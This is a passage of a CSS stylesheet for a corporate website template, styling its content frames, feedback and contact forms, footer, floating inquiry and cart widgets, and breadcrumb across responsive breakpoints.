    #frame1 .list .item .txt .more{padding:0 15px;font-size:14px;display:none;}
}


.numlist{margin-top:50px;}
.numlist .item{width:31%;}
.numlist .item:not(:last-child){padding-right:2.5%;margin-right:2%;border-right:1px solid #fff;}
.numlist .item span{display:block;font-size:58px;color:#fff;line-height:60px;font-family:Open-Sans-Bold,Arial, Helvetica, sans-serif;}
.numlist .item p{font-size:15px;line-height:24px;color:#fff;flex:1;margin-left:10px;display:flex;align-self:flex-end;}
@media (min-width:1230px) and (max-width:1529px) {
    .numlist .item p{font-size:14px;line-height:1.5;align-self:center;}
}
@media (min-width:992px) and (max-width:1229px){
    .numlist{margin-top:30px;}
}
@media (min-width:768px) and (max-width:991px){
    .numlist{margin-top:20px;}
    .numlist .item span{font-size:42px;line-height:48px;}
}
@media (min-width:1px) and (max-width:767px){
    .numlist{margin-top:20px;}
    .numlist .item{width:100%;}
    .numlist .item span{font-size:36px;line-height:1;}
    .numlist .item:not(:last-child){padding-right:0;margin-right:0;border-right:none;margin-bottom:10px;}
}


#frame2{background:#ededed url(/Template/Default/images/bg1.jpg) no-repeat 0 0;}
#frame2 .left{width:640px;padding:140px 0 110px 0;background-color:rgba(255,255,255,0.75);}
#frame2 .left .intro{padding-left:60px;padding-right:60px;}
#frame2 .left .remark{font-size:16px;line-height:1.75;}
#frame2 .left .img{margin-top:50px;}
#frame2 .left .btnlist{margin-top:50px;}
#frame2 .left .btnlist .morelink{background-color:#fff;color:#003f95;}
#frame2 .left .btnlist .morelink:nth-child(1){margin-right:50px;}
#frame2 .left .btnlist .morelink:hover{color:#fff;}
#frame2 .right{width:790px;padding-top:140px;}
#frame2 .right .list .item{display:block;width:250px;border:1px solid rgba(255,255,255,0.3);padding:30px 15px 100px;text-align:center;}
#frame2 .right .list .item i{font-size:60px;color:#fff;}
#frame2 .right .list .item h3{font-size:24px;line-height:30px;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;color:#fff;}
#frame2 .right .list .item span{display:inline-block;position:relative;padding:6px;width:22px;height:22px;margin-top:100px;}
#frame2 .right .list .item span:before{content:"";position:absolute;top:50%;left:50%;width:0;height:0;transform:translate(-50%,-50%);transition:all 0.3s;box-shadow:0 0 0 1px rgba(255,255,255,1);border-radius:50%;box-sizing:border-box;animation:borderplay 3s infinite;}
#frame2 .right .list .item span:after{content:"";position:absolute;top:50%;left:50%;width:22px;height:22px;transform:translate(-50%,-50%);transition:all 0.3s;box-shadow:0 0 0 1px rgba(255,255,255,0.6);border-radius:50%;box-sizing:border-box;animation: borderplay1 3s infinite;}
#frame2 .right .list .item span em{display:block;width:10px;height:10px;background-color:#e20512;border-radius:50%;position:relative;}
#frame2 .right .list .item span:before,#frame2 .right .list .item span:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}
@keyframes borderplay {
    0% {
        width:0;height:0;
        box-shadow: 0 0 0 1px rgba(255,255,255,0.6);
    }
    50% {
        width:22px;height:22px;
        box-shadow: 0 0 0 1px rgba(255,255,255,0.6);
    }
    100% {
        width:36px;height:36px;
        box-shadow: 0 0 0 1px rgba(255,255,255,0);
    }
}
@keyframes borderplay1 {
    0% {
        width:22px;height:22px;
        box-shadow: 0 0 0 1px rgba(255,255,255,0.6);
    }
    50% {
        width:36px;height:36px;
        box-shadow: 0 0 0 1px rgba(255,255,255,0);
    }
    51% {
        width:0;height:0;
        box-shadow: 0 0 0 1px rgba(255,255,255,0.6);
    }
    100% {
        width:22px;height:22px;
        box-shadow: 0 0 0 1px rgba(255,255,255,0);
    }
}
@media (min-width:1230px) and (max-width:1529px) {
    #frame2 .left{width:45%;padding:80px 0 60px;}
    #frame2 .left .title{padding-left:40px;}
    #frame2 .left .intro{padding-left:40px;padding-right:40px;}
    #frame2 .left .btnlist .morelink:nth-child(1){margin-right:20px;}
    #frame2 .right{width:53%;padding:80px 0 60px;}
    #frame2 .right .list .item{width:32%;padding:20px 8px 50px;}
    #frame2 .right .list .item h3{font-size:20px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #frame2{padding-top:15px;padding-bottom:15px;}
    #frame2 .left{width:100%;padding:30px 0;}
    #frame2 .left .title{padding-left:40px;}
    #frame2 .left .intro{padding-left:40px;padding-right:40px;}
    #frame2 .left .img{margin-top:20px;}
    #frame2 .left .btnlist{margin-top:30px;}
    #frame2 .left .btnlist .morelink:nth-child(1){margin-right:20px;}

    #frame2 .right{width:100%;padding:30px 0;}
    #frame2 .right .list .item{width:32%;padding:20px 8px 30px;}
    #frame2 .right .list .item h3{font-size:20px;}
    #frame2 .right .list .item span{margin-top:40px;}
}
@media (min-width:768px) and (max-width:991px){
    #frame2{padding-top:15px;padding-bottom:15px;}
    #frame2 .left{width:100%;padding:30px 0;}
    #frame2 .left .title{padding-left:40px;}
    #frame2 .left .intro{padding-left:40px;padding-right:40px;}
    #frame2 .left .img{margin-top:20px;}
    #frame2 .left .btnlist{margin-top:30px;}
    #frame2 .left .btnlist .morelink:nth-child(1){margin-right:20px;}

    #frame2 .right{width:100%;padding:30px 0;}
    #frame2 .right .list .item{width:32%;padding:20px 8px 30px;}
    #frame2 .right .list .item h3{font-size:18px;}
    #frame2 .right .list .item span{margin-top:20px;}
}
@media (min-width:1px) and (max-width:767px) {
    #frame2{padding-top:15px;padding-bottom:15px;}
    #frame2 .left{width:100%;padding:30px 0;}
    #frame2 .left .title{padding-left:20px;}
    #frame2 .left .intro{padding-left:20px;padding-right:20px;font-size:13px;}
    #frame2 .left .remark{font-size:13px;}
    #frame2 .left .img{margin-top:15px;}
    #frame2 .left .btnlist{margin-top:20px;}
    #frame2 .left .btnlist .morelink:nth-child(1){margin-right:15px;}

    #frame2 .right{width:100%;padding:30px 0;}
    #frame2 .right .list .item{width:32%;padding:15px 5px 20px;}
    #frame2 .right .list .item i{font-size:40px;}
    #frame2 .right .list .item h3{font-size:14px;line-height:1.2;}
    #frame2 .right .list .item span{margin-top:20px;display:none;}
}

#seframe{background-color:#f2f2f2;}
#seframe .item{width:25%;padding:30px 70px;cursor:pointer;}
#seframe .item:nth-child(-n+4){border-bottom:1px solid #bcbcbc;}
#seframe .item1 p{color:#003f95;font-size:20px;}
#seframe .item h3{font-size:24px;line-height:30px;font-weight:bold;}
#seframe .item2 i{font-size:36px;line-height:48px;}
#seframe .item2 p{font-size:15px;color:#818181;line-height:20px;margin-top:8px;}
#seframe .item2:hover i{color:#e20512;}
#seframe .item2:hover h3{color:#e20512;}
@media (min-width:1230px) and (max-width:1529px) {
    #seframe .item{padding:30px 40px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #seframe .item{padding:30px 20px;}
    #seframe .item h3{font-size:20px;line-height:1.3;}
    #seframe .item p{font-size:14px;}
}
@media (min-width:768px) and (max-width:991px){
    #seframe .item{padding:25px 10px;}
    #seframe .item h3{font-size:18px;line-height:1.3;}
    #seframe .item p{font-size:13px;}
}
@media (min-width:1px) and (max-width:767px) {
    #seframe .item{padding:25px 10px;width:50%;}
    #seframe .item:nth-child(-n+6){border-bottom:1px solid #bcbcbc;}
    #seframe .item h3{font-size:18px;line-height:1.3;}
    #seframe .item p{font-size:13px;}
}


#frame3{}
#frame3 .item{width:415px;}
#frame3 .container{position:relative;}
#frame3 .swiper-pagination{width:100%;margin-top:70px;position:relative;background-color:#bcbcbc;height:1px;}
#frame3 .swiper-pagination .swiper-pagination-progressbar-fill{height:3px;position:absolute;left:0;top:-1px;}
/*#frame3 .swiper-pagination .swiper-pagination-bullet{flex:1;border-radius:0;opacity:1;height:1px;position:relative;}
#frame3 .swiper-pagination .swiper-pagination-bullet-active:before{content:"";height:3px;background-color:#00235a;width:100%;transition:all 0.3s;}*/
#frame3 .item{position:relative;overflow:hidden;}
#frame3 .item .img h3{color:#fff;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;font-size:24px;position:absolute;bottom:20px;text-align:center;width:100%;padding:0 15px;}
#frame3 .item .txt{position:absolute;bottom:0;top:100%;left:0;right:0;text-align:center;transition:all 0.3s;background-color:#00235a;padding:15px;display:flex;opacity:0;}
#frame3 .item .txt .intro{align-self:center;width:100%;}
#frame3 .item .txt p{font-size:16px;line-height:30px;color:#fff;margin-top:20px;}
#frame3 .item .txt em{display:block;width:8px;height:8px;position:relative;border-radius:50%;background-color:#fff;margin:60px auto;}
#frame3 .item .txt em:before{content:"";position:absolute;top:-15px;width:8px;height:8px;display:block;border-radius:50%;background-color:#fff;}
#frame3 .item .txt em:after{content:"";position:absolute;bottom:-15px;width:8px;height:8px;display:block;border-radius:50%;background-color:#fff;}
#frame3 .item .txt span{display:inline-block;padding:0 30px;background-color:#fff;margin-top:30px;color:#003f95;}
#frame3 .item .txt h3{color:#fff;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;font-size:24px;text-align:center;width:100%;position:relative;bottom:auto;padding:0;}
#frame3 .item:hover .txt{top:0;opacity:1;}
@media (min-width:1230px) and (max-width:1529px) {
    #frame3 .item{width:380px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #frame3 .item{width:320px;}
    #frame3 .item .img h3{font-size:20px;}
    #frame3 .item .txt p{font-size:14px;line-height:1.8;}
    #frame3 .item .txt h3{font-size:20px;}
}
@media (min-width:768px) and (max-width:991px){
    #frame3 .item{width:260px;}
    #frame3 .item .img h3{font-size:18px;}
    #frame3 .item .txt p{font-size:14px;line-height:20px;height:80px;overflow:hidden;}
    #frame3 .item .txt h3{font-size:18px;}
    #frame3 .item .txt em{margin:30px auto;}
}
@media (min-width:1px) and (max-width:767px) {
    #frame3 .item{width:180px;}
    #frame3 .item .img h3{font-size:16px;}
    #frame3 .item .txt p{font-size:14px;line-height:20px;height:80px;overflow:hidden;}
    #frame3 .item .txt h3{font-size:18px;}
    #frame3 .item .txt em{margin:30px auto;}
    #frame3 .item:hover .txt{top:100%;opacity:0;}
    #frame3 .swiper-pagination{margin-top:25px;}
}


#frame4{background:url(/Template/Default/images/bg2.jpg) no-repeat center top;padding-top:100px;padding-bottom:100px;}
#frame4 .left{width:520px;margin-left:calc(50% - 750px);}
#frame4 .title{border-left:5px solid #fff;}
#frame4 .title h2{color:#fff;}
#frame4 .title p{color:#fff;}
#frame4 .left .remark{color:#fff;font-size:16px;line-height:30px;}
#frame4 .left .btnlist{margin-top:85px;}
#frame4 .left .btnlist .swbtn{display:inline-block;width:80px;height:80px;line-height:80px;text-align:center;color:#fff;background-color:#fff;border-radius:50%;}
#frame4 .left .btnlist .swbtn>i{font-size:42px;color:#003f95;display:block;line-height:80px;}
#frame4 .left .btnlist .swbtn.btn-prev{}
#frame4 .left .btnlist .swbtn.btn-next{transform:rotateY(180deg);}
#frame4 .left .btnlist .swbtn:hover>i{color:#e20512;}
#frame4 .left .btnlist .cline{width:1px;height:76px;background-color:#fff;margin:2px 30px;display:inline-block;vertical-align:top;}
#frame4 .list{width:1120px;}
#frame4 .list .item{width:430px;}
#frame4 .list .item .img{padding-top:15px;padding-bottom:15px;background-color:#fff;}
#frame4 .list .item .txt{background-color:#e9e9e9;padding:12px;text-align:center;}
#frame4 .list .item .txt h3{font-size:24px;line-height:30px;font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
#frame4 .list .item:hover .txt h3{color:#003f95;}
@media (min-width:1230px) and (max-width:1529px) {
    #frame4{padding-left:15px;padding-right:15px;}
    #frame4 .title{padding-left:25px;}
    #frame4 .left{width:30%;margin-left:0;}
    #frame4 .left .remark{line-height:1.5;}
    #frame4 .left .btnlist{margin-top:40px;}
    #frame4 .list{width:68%;}
    #frame4 .list .item{width:400px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #frame4{padding:40px 15px;}
    #frame4 .title{padding-left:25px;}
    #frame4 .left{width:30%;margin-left:0;}
    #frame4 .left .remark{line-height:1.5;font-size:14px;}
    #frame4 .left .btnlist{margin-top:40px;}
    #frame4 .left .btnlist .swbtn{width:60px;height:60px;line-height:60px;}
    #frame4 .left .btnlist .swbtn>i{font-size:30px;line-height:60px;}
    #frame4 .left .btnlist .cline{height:56px;margin:2px 20px;}
    #frame4 .list{width:68%;}
    #frame4 .list .item{width:300px;}
    #frame4 .list .item .txt h3{font-size:20px;line-height:1.3;}
}
@media (min-width:768px) and (max-width:991px){
    #frame4{padding:40px 15px;}
    #frame4 .title{padding-left:25px;margin-bottom:20px;}
    #frame4 .left{width:100%;margin-left:0;position:relative;}
    #frame4 .left .remark{line-height:1.5;font-size:14px;display:none;}
    #frame4 .left .btnlist{margin-top:0;position:absolute;right:0;top:0;}
    #frame4 .left .btnlist .swbtn{width:40px;height:40px;line-height:40px;}
    #frame4 .left .btnlist .swbtn>i{font-size:20px;line-height:40px;}
    #frame4 .left .btnlist .cline{height:36px;margin:2px 10px;}
    #frame4 .list{width:100%;}
    #frame4 .list .item{width:250px;}
    #frame4 .list .item .txt h3{font-size:16px;line-height:1.3;}
}
@media (min-width:1px) and (max-width:767px) {
    #frame4{padding:30px 15px;}
    #frame4 .title{padding-left:15px;margin-bottom:20px;padding-right:100px;}
    #frame4 .left{width:100%;margin-left:0;position:relative;}
    #frame4 .left .remark{line-height:1.5;font-size:14px;display:none;}
    #frame4 .left .btnlist{margin-top:0;position:absolute;right:0;top:0;}
    #frame4 .left .btnlist .swbtn{width:40px;height:40px;line-height:40px;}
    #frame4 .left .btnlist .swbtn>i{font-size:20px;line-height:40px;}
    #frame4 .left .btnlist .cline{height:36px;margin:2px 10px;}
    #frame4 .list{width:100%;}
    #frame4 .list .item{width:200px;}
    #frame4 .list .item .txt h3{font-size:14px;line-height:1.3;}
}


#frame5{background:url(/Template/Default/images/bg3.jpg) no-repeat top center;}
#frame5 .title{position:relative;}
#frame5 .title .morelink{position:absolute;right:0;background-color:#fff;top:calc(50% - 25px);}
@media (min-width:1230px) and (max-width:1529px){
}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
    #frame5 .title{padding-right:100px;}
}

#frame6 .list{position:relative;}
#frame6 .list img{width:100%;}
#frame6 .list .swiper-slide{border:1px solid #eee;}
#frame6 .swiper-container .swiper-wrapper {
    -webkit-transition-timing-function: linear; /*之前是ease-out*/
    -moz-transition-timing-function: linear;
    -ms-transition-timing-function: linear;
    -o-transition-timing-function: linear;
    transition-timing-function: linear;
}


.feedbackbox{}
.feedbackbox li{width:100%;display:flex;margin:0 0 20px;flex-wrap:wrap;}
.feedbackbox li.border{}
.feedbackbox .half{width:48.5%;}
.feedbackbox .input{padding:5px 15px;height:48px;margin:0;font-size:16px;width:100%;background-color:#f8f8f8;}
.feedbackbox .input:focus{box-shadow:none;}
.feedbackbox textarea.input{height:160px;resize:none;padding-top:10px;}
.feedbackbox .btnli{display:block;width:100%;margin-bottom:0;}
.feedbackbox .btnli .morelink{min-width:160px;text-align:center;border-radius:10px;text-transform:uppercase;font-size:16px;}
.feedbackbox .btnli .morelink:hover{color:#003f95;}
@media (min-width:992px) and (max-width:1229px){
    .feedbackbox .btnli{margin-top:0;}
}
@media (min-width:768px) and (max-width:991px){
    .feedbackbox .btnli{margin-top:0;}
    .feedbackbox .input{height:40px;}
}
@media (min-width:1px) and (max-width:767px){
    .feedbackbox .half{width:100%;margin:0 0 15px;}
    .feedbackbox .input{height:40px;}
    .feedbackbox .btnli{margin-top:0;}
}

#frame7{background:url(/Template/Default/images/bg4.jpg) no-repeat center center;padding-top:100px;padding-bottom:100px;}
#frame7 .title{width:45%;border-left-color:#fff;}
#frame7 .title h2{color:#fff;line-height:1;}
#frame7 .title p{color:#fff;font-size:28px;line-height:36px;margin-top:5px;}
#frame7 .feedbackbox{width:52%;}
#frame7 .feedbackbox .half2{width:calc((100% - 36px)/3);}
#frame7 .feedbackbox .input{height:58px;line-height:30px;padding:14px 15px;}
#frame7 .feedbackbox .textarea{width:calc((200% - 18px)/3);margin-bottom:0;}
#frame7 .feedbackbox textarea.input{padding-top:5px;height:58px;line-height:30px;padding:14px 15px;}
#frame7 .feedbackbox .btnli{margin-bottom:0;}
#frame7 .feedbackbox .btnli .morelink{width:100%;background-color:#e20512;height:58px;padding:14px 45px;font-family:Open-Sans-Bold,Arial, Helvetica, sans-serif;font-size:29px;text-transform:uppercase;color:#fff;}
#frame7 .feedbackbox .btnli .morelink:hover{color:#e20512;}
@media (min-width:1230px) and (max-width:1529px){
    #frame7{padding-top:50px;padding-bottom:50px;}
    #frame7 .title{padding-left:25px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #frame7{padding-top:40px;padding-bottom:40px;}
    #frame7 .title{width:100%;}
    #frame7 .title p{font-size:16px;line-height:1.4;}
    #frame7 .feedbackbox{width:100%;margin-top:30px;}
    #frame7 .feedbackbox .btnli .morelink{padding:14px;}
}
@media (min-width:768px) and (max-width:991px){
    #frame7{padding-top:40px;padding-bottom:40px;}
    #frame7 .title{width:100%;}
    #frame7 .title p{font-size:16px;line-height:1.4;}
    #frame7 .feedbackbox{width:100%;margin-top:30px;}
    #frame7 .feedbackbox .btnli .morelink{padding:14px;height:48px;font-size:16px;padding:5px;line-height:38px;}
    #frame7 .feedbackbox .input{height:48px;padding:5px;}
    #frame7 .feedbackbox textarea.input{height:48px;padding:5px;}
}
@media (min-width:1px) and (max-width:767px) {
    #frame7{padding-top:40px;padding-bottom:40px;}
    #frame7 .title{width:100%;}
    #frame7 .title p{font-size:16px;line-height:1.4;}
    #frame7 .feedbackbox{width:100%;margin-top:30px;}
    #frame7 .feedbackbox .half2{width:100%;}
    #frame7 .feedbackbox .textarea{width:100%;margin-bottom:15px;}
    #frame7 .feedbackbox .btnli .morelink{padding:14px;height:48px;font-size:16px;padding:5px;line-height:38px;}
    #frame7 .feedbackbox .input{height:48px;padding:5px;}
    #frame7 .feedbackbox textarea.input{height:48px;padding:5px;}
}


footer{padding-top:80px;overflow:hidden;background:#eee;}
footer dl{}
footer dl dt{font-size:30px;line-height:1.6;margin-bottom:40px;position:relative;color:#494949;}
footer dl dd{font-size:17px;line-height:30px;margin-bottom:6px;position:relative;color:#494949;}
footer dl dd>a{font-size:16px;line-height:30px;display:inline-block;color:#494949;}
footer dl dd em{display:inline-block;width:0;height:2px;background-color:#e20512;vertical-align:middle;transition:all 0.2s;margin-top:-1px;margin-right:5px;}
footer dl dd>a:hover{color:#e20512;text-decoration:underline;}
footer dl dd>a:hover em{width:6px;}


#fck1{width:380px;margin:0;}
#fck2{width:250px;margin:0;}
#fck3{width:270px;margin:0;}
#fck4{width:280px;margin:0;}

#fck1 dl{margin-top:50px;}


.foot_by{overflow:hidden;text-align:center;padding-top:10px;padding-bottom:10px;margin-top:50px;border-top:1px solid #656565;}
.foot_by .footdiv{font-size:14px; line-height:30px;margin:0;display:inline-block;color:#494949;}
.foot_by .footdiv a{display:inline-block; font-size:14px; line-height:30px;color:#494949;}
.foot_by .footdiv.fl{text-align:left;float:left;}
.foot_by .footdiv.fr{text-align:right;float:right;}
.foot_by .footdiv a:hover{text-decoration:underline;color:#e20512;}
.foot_by .footdiv a.by{text-decoration:underline;color:#e20512;}

.footshare{margin-top:50px;}
.footshare>a{text-align:center;display:inline-block;margin-right:20px;}
.footshare>a>i{font-size:24px;text-align:center;display:inline-block;color:#003f95;width:48px;height:48px;line-height:48px;background-color:#fff;border-radius:50%;}
.footshare>a.ico_youtube:hover>i{background-color:#ef2638;color:#fff;}
.footshare>a.ico_linkedin:hover>i{background-color:#0b66c1;color:#fff;}
.footshare>a.ico_facebook:hover>i{background-color:#3a59a3;color:#fff;}
.footshare>a.ico_twitter:hover>i{background-color:#1da1f3;color:#fff;}
/*.footshare>a.ico_instagram>i{background-color:#d13e79;}
.footshare>a.ico_skype>i{background-color:#01aef0;}
.footshare>a.ico_wechat>i{background-color:#13c939;}
.footshare>a.ico_whatsapp>i{background-color:#21a937;}*/
@media (min-width:992px) and (max-width:1229px) {
    footer{padding-top:50px;}

    #language ul li a span{line-height:1;display:block;margin-top:3px;}
    #language ul li a img{display:block;margin:0 auto;}

    footer dl dt{margin-bottom:30px;}

    #fck1{width:48%;margin:0;}
    #fck2{width:48%;margin:0;}
    #fck3{width:48%;margin:20px 0 0;}
    #fck4{width:48%;margin:20px 0 0;}

    .footshare{margin:30px 0 0;}

    #friendlist{margin-bottom:15px;}
    #friendlist a{margin-left:30px;}
    
    .foot_by{padding-top:10px;padding-bottom:10px;}
    .foot_by .footdiv{font-size:14px;}
    .foot_by .footdiv.fl{width:auto;}
    .foot_by .footdiv a{font-size:14px;}
}
@media (min-width:768px) and (max-width:991px) {
    footer{padding-top:50px;}
    
    #fck1{width:48%;margin:0;}
    #fck1 dl{margin-top:20px;}
    #fck2{width:48%;margin:0;}
    #fck3{width:48%;margin:20px 0 0;}
    #fck4{width:48%;margin:20px 0 0;}
    #fck5{}
    .footshare{margin:20px 0 ;}
    .footshare > a{margin-right:10px;}
    .footshare > a > i{width:40px;height:40px;line-height:40px;font-size:24px;}

    footer dl dt{margin-bottom:0;font-size:20px;}
    footer dl dd{font-size:14px;margin-bottom:0;}
    footer dl dd>a{font-size:14px;}
    
    #language ul li a span{line-height:1;display:block;margin-top:3px;font-size:12px;}
    #language ul li a img{display:block;margin:0 auto;}
    
    #friendlist{margin-bottom:10px;}
    #friendlist a{margin-left:15px;}
    
    .foot_by{padding-top:10px;padding-bottom:10px;}
    .foot_by .footdiv{font-size:13px;line-height:24px;}
    .foot_by .footdiv a{font-size:13px;line-height:24px;}
    .foot_by .footdiv.fl{display:block;text-align:center;width:100%;}
    .foot_by .footdiv.fr{margin:0;text-align:center;display:block;width:100%;}
    .foot_by .footdiv.fr .flink{height:30px;line-height:28px;}
}
@media (min-width:1px) and (max-width:767px) {
    footer{padding-top:40px;padding-bottom:50px;}
    footer .footinfo p{font-size:16px;line-height:1.5;}
    

    .footmenu{border-radius:0;padding:0;justify-content:flex-start;}
    
    #fck1{width:100%;margin-bottom:10px;}
    #fck1 dl{margin-top:10px;}
    #fck1 dl dd{display:block;}
    #fck2{width:100%;margin-bottom:10px;}
    #fck3{width:100%;margin-bottom:10px;}
    #fck4{width:100%;margin-bottom:10px;}
    #fck5{}
    .footshare{margin:10px 0 0;}
    .footshare > a{margin-right:10px;}
    .footshare > a > i{width:40px;height:40px;line-height:40px;font-size:24px;}

    #language{padding:6px 0;}
    #language ul{flex-wrap:wrap;}
    #language ul li{width:20%;}
    #language ul li a img{display:block;margin:0 auto;}
    #language ul li a span{font-size:12px;}

    

    footer dl{margin-bottom:0;}
    footer dl dt{font-size:18px;margin-bottom:0;padding-bottom:8px;}
    footer dl dt::after{content:"\e60e";font-family:iconfont;margin-left:10px;font-size:14px;display:inline-block;transform:rotate(90deg);}
    footer dl dd{display:none;font-size:14px;line-height:1.5;}
    footer dl dd>a{font-size:14px;}
    footer dl dd p{font-size:12px;}
    footer dl.catelist dd>a{font-size:12px;}
    
    .foot_by{margin-top:20px;padding-top:10px;padding-bottom:10px;}
    .foot_by .footdiv{display:block;text-align:center;font-size:12px;line-height:1.5;width:100%;padding:5px 0;}
    .foot_by .footdiv a{font-size:12px;line-height:1.5}
    .foot_by .footdiv.fr{float:none;text-align:center;width:100%;}

    .foot_by .footdiv.fl{float:none;padding:5px 0;text-align:center;width:100%;}
    .foot_by .footdiv.fr{float:none;padding:5px 0;text-align:center;width:100%;margin:0}
}

#mobMenu{min-height:50px;border:1px solid #dddddd;position:fixed;bottom:0;width:100%;display:none;z-index:1;background-color:#fff;}
#mobMenu .foot_nav{width:25%;float:left;text-align:center;color: #898989;font-size:14px;}
#mobMenu .foot_nav i{display: block;padding: 3px 0px 0px 0px;font-size:18px;line-height:24px;}
#mobMenu .foot_nav .hamburger{position: inherit;float: none;margin: 0 auto;width:100%;}
@media (min-width:1px) and (max-width:767px) {
    #mobMenu{display:block;}
}

#PageInquiry{position:fixed;right:40px;bottom:100px;background-color:#003f95;box-shadow:0 0 10px #003f95;border-radius:5px;cursor:pointer;line-height:40px;padding:0 10px;color:#FFF;font-size:18px;z-index:10}
#PageInquiry>i{font-size:24px;color:#fff;line-height:40px;float:left;margin-right:10px;}

#float{position:fixed;right:0;top:50%;margin-top:-60px;z-index:55;}
#float .ico{display:block;width:60px;height:60px;text-align:center;background:#003f95;position:relative;cursor:pointer;margin-bottom:10px;box-shadow:0 0 10px #666;border-radius:50px 0 0 50px;padding-left:10px;}
#float .ico>i{font-size:30px;line-height:60px;display:block;color:#fff;}
#float .ico>.img{position:absolute;right:60px;width:140px;top:0;display:none;background-color:#fff;box-shadow:0 0 5px #b0b0b0;}
#float .ico>.img>img{width:100%;}
#float .ico:hover>.img{display:block;}
@media (min-width:1px) and (max-width:991px){
    #float .ico{width:60px;height:60px;}
    #float .ico>i{font-size:30px;}
    #float .ico>.img{right:60px;}
}
#float .ico p{display:none;}
#float .ico i .number{position:absolute;width:25px;height:25px;font-size:16px;border-radius:50%;left:-5px;z-index:13;line-height:25px;background-color:#c6171e;color:#fff;top:-5px;}
#shopcars{position:absolute;right:70px;top:0;width:300px;background-color:#fff;box-shadow:0 0 5px #ddd;padding-bottom:15px;display:none;}
#shopcars h3{background-color:#003f95;text-align:center;color:#fff;font-size:16px;padding:8px;}
#shopcars h3 em{font-size:20px;vertical-align:top;display:inline-block;line-height:24px;}
#shopcars h3 span.number{display:inline-block;padding-top:0}
#shopcars .list{max-height:200px;overflow-y:auto;margin:10px;border-bottom:1px solid #ddd;}
#shopcars .list .item{display:flex;justify-content:space-between;margin-bottom:15px;}
#shopcars .list .item input{margin:0;width:20px;}
#shopcars .list .item img{width:60px;border:1px solid #ddd;margin:0 10px 0 0;}
#shopcars .list .item span.title{display:inline-block;width:140px;text-align:left;}
#shopcars .list .item span.delcars{width:30px;font-size:16px;margin:0;}
#shopcars .allchk{padding:0 10px;text-align:left;font-size:16px;line-height:20px;}
#shopcars .allchk input{width:20px;height:20px;display:inline-block;vertical-align:top;margin-right:5px;}
#shopcars .btnlist{padding-top:15px;}
#shopcars .btnlist a{display:inline-block;margin:0 10px;border-radius:5px;padding:3px 10px;min-width:70px;color:#fff;font-size:16px;vertical-align:top;width:90px;background-color:#003f95;}
#shopcars .btnlist a:hover{background-color:#3e3939;}

#cartlist table{width:100%;text-align:center;}
#cartlist table tr th{background-color:#f3f3f3;padding:20px;line-height:30px;font-size:18px;text-align:center;}
#cartlist table tr td{background-color:#f3f3f3;padding:20px;border-top:1px solid #fff;text-align:center;}
#cartlist table tr td img{max-width:180px;}
#cartlist table tr th:not(:last-child),#cartlist table tr td:not(:last-child){border-right:1px solid #fff;}
#cartlist table tr td .title{font-size:16px;}
#cartlist .numbox{border:1px solid #ddd;display:flex;width:150px;justify-content:space-around;margin:0 auto;}
#cartlist .numbox span{display:inline-block;width:30px;height:30px;font-size:20px;line-height:30px;margin:0;cursor:pointer;background-color:#fff;}
#cartlist .numbox .number{height:30px;margin:0;width:90px;text-align:center;}
#cartlist .del{font-size:16px;}
@media (min-width:1px) and (max-width:991px) {
    #cartlist table tr th{font-size:14px;padding:10px 15px;line-height:1.5;}
    #cartlist table tr td{padding:10px 15px;line-height:1.5;}
    #cartlist table tr td .title{font-size:14px;}
    #cartlist table tr td img{max-width:100px;}
    #cartlist .numbox{width:90px;margin:0 5px;}
    #cartlist .numbox .number{width:30px;}
}


#floatForm{position:fixed;left:0;right:0;bottom:0;top:0;z-index:999;display:none;}
#floatForm .bg{width:100%;height:100%;background:rgba(0,0,0,0.5);}
#floatForm .contactForm{width:90%;max-width:380px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:1;box-shadow:0 0 10px 1px #003f95;padding:30px 20px;background-color:#f3f3f3;border:1px solid #e1eaec;}
#floatForm .contactForm .btnclose{display:block;width:30px;height:30px;background-color:#000;border:3px solid #fff;border-radius:50%;z-index:1;position:absolute;top:-15px;right:-15px;text-align:center;cursor:pointer;}
#floatForm .contactForm .btnclose>i{font-size:12px;line-height:24px;color:#fff;font-weight:bold;}
#floatForm .contactForm .quickQuoteTitle{font-size:22px;line-height:24px;color:#171717;font-weight:600;margin-bottom:20px;}
#floatForm .contactForm input,.contactForm textarea{padding:12px;width:100%;border:1px solid #dadada;margin-bottom:10px;background-color:#fff;color:#000;resize:none;}
#floatForm .contactForm .submit{padding:10px 20px;min-width:120px;font-size:16px;line-height:20px;border:1px solid #003f95;background-color:#003f95;text-align:center;color:#fff;border-radius:50px;display:inline-block;}
#floatForm .contactForm .submit:hover{color:#003f95;}



/*共用*/
#Location{width:100%;}
#Location .location{text-align:left;padding:9px 0;border-bottom:1px solid #ebebeb;}
#Location .location:before{content:"\e620";font-family:iconfont;font-size:20px;vertical-align:top;line-height:24px;margin-right:5px;color:#fff;display:none;}
#Location .location a{display:inline-block;font-size:16px;line-height:24px;color:#c3c3c3;}
#Location .location a:not(:last-child)::after{content:"-";margin:0 5px;vertical-align:top;}
#Location .location a:hover{color:#003f95;}
#Location .location span{display:inline-block;font-size:16px;line-height:24px;color:#c3c3c3;}
#Location .location span.here{text-transform:initial;}
#bframe.seframe .box{top:48%;}
#bframe.seframe #Location{top:55%;}
@media (min-width:992px) and (max-width:1229px) {
    #Location{top:65%;}
    #Location .location a{font-size:15px;}
    #Location .location span{font-size:15px;}
}
@media (min-width:768px) and (max-width:991px) {
    #Location {top:70%;}
    #Location .location a{font-size:14px;line-height:18px;}
    #Location .location a:first-child:before{font-size:16px;}
    #Location .location span{font-size:14px;line-height:18px;}
}
@media (min-width:1px) and (max-width:767px) {
    #Location{bottom:10px;top:initial;}
    #Location .location a{font-size:12px;line-height:18px;}
    #Location .location a:first-child:before{font-size:16px;}
    #Location .location span{font-size:12px;line-height:18px;}
}

/*左侧菜单*/

#left_nav{width:335px;}
#left_nav .sticky{position:sticky;top:120px;}
